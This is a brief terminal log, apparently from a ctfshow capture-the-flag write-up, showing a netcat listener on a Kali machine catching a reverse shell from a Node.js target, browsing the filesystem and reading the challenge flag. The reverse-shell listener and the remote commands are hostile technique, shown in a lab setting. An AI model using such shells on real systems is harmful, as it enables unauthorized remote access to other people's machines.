 (root💀kali)-[~]
# nc -lvvp 8888
listening on [any] 8888 ...
192.168.1.101: inverse host lookup failed: Unknown host
connect to [192.168.1.106] from (UNKNOWN) [192.168.1.101] 62893
Connected!
主文件夹
ls
index.html
index.js
node_modules
static
cd /
ls
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
cat flag
ctfshow{3e611492-cc34-49b5-b7e9-941d12bcd4f3}